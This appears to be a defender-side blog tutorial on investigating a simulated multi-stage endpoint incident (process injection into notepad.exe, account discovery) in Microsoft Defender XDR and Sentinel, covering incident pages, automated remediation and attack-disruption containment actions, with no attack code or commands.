
- The new incident Multi-stage incident involving Execution & Discovery on one endpoint for the simulated attack will appear in the incident queue.
Microsoft Defender XDR aggregates all related alerts, assets, investigations, and evidence from across your devices, users, and mailboxes into an incident to give you a comprehensive look into the entire breadth of an attack.
Within an incident, you analyze the alerts that affect your network, understand what they mean, and collate the evidence so that you can devise an effective remediation plan.
Investigate the attack as a single incident
Microsoft Defender XDR correlates analytics and aggregates all related alerts and investigations from different products into one incident entity.
The alerts generated during this simulation are associated with the same threat, and as a result, are automatically aggregated as a single incident.
To view the incident:
- Open the Microsoft Defender portal.
- From the navigation pane, select Incidents & Alerts > Incidents.
- Select the newest item by clicking on the circle located left of the incident name.
- Select Open incident page to get more information about the incident.
- In the Incident page, you can see all the alerts and information related to the incident. The information includes the entities and assets that are involved in the alert, the detection source of the alerts. Reviewing the incident alert list shows the progression of the attack. From this view, you can see and investigate the individual alerts.


- You can also click Manage incident from the right-hand menu, to tag the incident, assign it to yourself, and add comments.

Review generated alerts
Let’s look at some of the alerts generated during the simulated attack.



Alert 1: Suspicious process injection observed
Advanced attackers use sophisticated and stealthy methods to persist in memory and hide from detection tools. One common technique is to operate from within a trusted system process rather than a malicious executable, making it hard for detection tools and security operations to spot the malicious code.
The following figure shows how Defender for Endpoint detected and alerted on the attempt to inject code to notepad.exe.

Alert 2: Unexpected behavior observed by a process run with no command-line arguments
For this scenario, the process notepad.exe is exhibiting abnormal behavior, involving communication with an external location. This outcome is independent of the specific method used to introduce and execute the malicious code.
Notice that the alert details include the external IP address—an indicator that you can use as a pivot to expand investigation. Select the IP address in the alert process tree to view the IP address details page
Alert 3: Suspicious User Account Discovery
You can classify alerts to improve alert accuracy and get more insights about threats to your organization.
Review the device timeline with Microsoft Defender for Endpoint:
After exploring the various alerts in this incident, navigate back to the incident page you investigated earlier. Select the Assets tab in the incident page to review the devices involved in this incident as reported by Microsoft Defender XDR:

Select the name of the device where the attack was conducted, to open the entity page for that specific device. In that page, you can see alerts that were triggered and related events.

On the incident page, select the Users tab to display the list of users involved in the attack.
Automated investigation and remediation in Defender XDR
Select the alert that triggered an investigation to open the Investigation details page.
You’ll see the following details:
- Alert(s) that triggered the automated investigation.
Impacted users and devices. If indicators are found on additional devices, these additional devices will be listed as well - List of evidence. The entities found and analyzed, such as files, processes, services, drivers, and network addresses. These entities are analyzed for possible relationships to the alert and rated as benign or malicious.
- Threats found. Known threats that are found during the investigation.
During the automated investigation, Microsoft Defender for Endpoint identified the notepad.exe process, which was injected as one of the artifacts requiring remediation. Defender for Endpoint automatically stops the suspicious process injection as part of the automated remediation.
You can see notepad.exe disappear from the list of running processes on the test device
Step 1: Resolve the incident
After the investigation is complete and confirmed to be remediated, you resolve the incident.
From the Incident page, select Manage incident. Set the status to Resolve incident and select True alert for the classification and Security testing for the determination


When the incident is resolved, it resolves all of the associated alerts in the Microsoft Defender portal and the related portals.
Step 2: Prioritize incidents

You get to the incident queue from Incidents & alerts > Incidents on the quick launch of the Microsoft Defender portal. Here’s an example.
You get to the incident queue from Incidents & alerts > Incidents on the quick launch of the Microsoft Defender portal.
The Most recent incidents and alerts section shows a graph of the number of alerts received and incidents created in the last 24 hours.
To examine the list of incidents and prioritize their importance for assignment and investigation, you can:
Configure customizable columns (select Choose columns) to give you visibility into different characteristics of the incident or the impacted entities. This helps you make an informed decision regarding the prioritization of incidents for analysis.

Use filtering to focus on a specific scenario or threat. Applying filters on the incident queue can help determine which incidents require immediate attention.
From the default incident queue, select Filters to see a Filters pane, from which you can specify a specific set of incidents.
Step 3. Manage incidents
You can manage incidents from the Manage incident pane for an incident

Step 4. Examine automated investigation and response with the Action center and History options
From the Action center, you can select pending actions and then approve or reject them in the flyout pane.
Attack disruption is part of the Microsoft 365 XDR ecosystem and correlates all signals from individual Defender/ Microsoft security products as part of the XDR solution. Attack disruption is enabled by default when all prerequisites are correctly enabled and configured – the feature is built-in and is based on the collected insights/ security research and AI models to combine and correlate events to identify advanced attacks and perform automated actions (attack disruption).
If the beginning of a human-operated attack is detected on a single device, attack disruption will stop the campaign on that device and inoculate all other devices in the organization to prevent further damage. The goal of automatic attack disruption is to contain compromised users across all devices to outmaneuver attackers before they have the chance to act with malicious items (credential theft/ data exfiltration/ remote encryption). More later in this blog including a simulation.
When checking the complete flow automatic attack disruption operates in three stages:
Stage 1: Correlates events from Microsoft 365 Defender XDR across all products and creates one single, high-confidence incident based on all collected data from endpoints, identities, email, and collaboration tools. Calculation is performed to calculate high-fidelity attacks to avoid false positives.
Stage 2: Identify affected assets controlled by the attacker that are used during the attack.

Stage 3: Take automated response actions.
Automated response actions
Automatic attack disruption uses Microsoft-based XDR response actions. Examples of these actions are:
- Device contain – based on Microsoft Defender for Endpoint’s capability, this action is an automatic containment of a suspicious device to block any incoming/outgoing communication with the said device.
- Disable user – based on Microsoft Defender for Identity’s capability, this action is an automatic suspension of a compromised account to prevent additional damage like lateral movement, malicious mailbox use, or malware execution.
- Contain user – based on Microsoft Defender for Endpoint’s capability, this response action automatically contains suspicious identities temporarily to help block any lateral movement and remote encryption related to incoming communication with Defender for Endpoint’s onboarded devices.

Microsoft Sentinel Dashboard also detected incident Multi-stage incident involving Execution & Discovery on one endpoint:
with full details:
- In the Timeline tab, review the timeline of alerts and bookmarks in the incident, which can help you reconstruct the timeline of attacker activity.
- In the Similar incidents (Preview) tab, you’ll see a collection of up to 20 other incidents that most closely resemble the current incident.
- This allows you to view the incident in a larger context and helps direct your investigation.
- In the Alerts tab, review the alerts included in this incident. You’ll see all relevant information about the alerts – the analytics rules that produced them, the number of results returned per alert, and the ability to run playbooks on the alerts. To drill down even further into the incident, select the number of Events. This opens the query that generated the results and the events that triggered the alert in Log Analytics.
- In the Bookmarks tab, you’ll see any bookmarks you or other investigators have linked to this incident.
- In the Entities tab, you can see all the entities that you mapped as part of the alert rule definition. These are the objects that played a role in the incident, whether they be users, devices, addresses, files
- Finally, in the Comments tab, you can add your comments on the investigation and view any comments made by other analysts and investigators.

You can continue to investigate incident via investigation graph:
The investigation graph enables analysts to ask the right questions for each investigation. The investigation graph helps you understand the scope, and identify the root cause, of a potential security threat by correlating relevant data with any involved entity. You can dive deeper and investigate any entity presented in the graph by selecting it and choosing between different expansion options.
The investigation graph provides you with:
- Visual context from raw data: The live, visual graph displays entity relationships extracted automatically from the raw data. This enables you to easily see connections across different data sources.
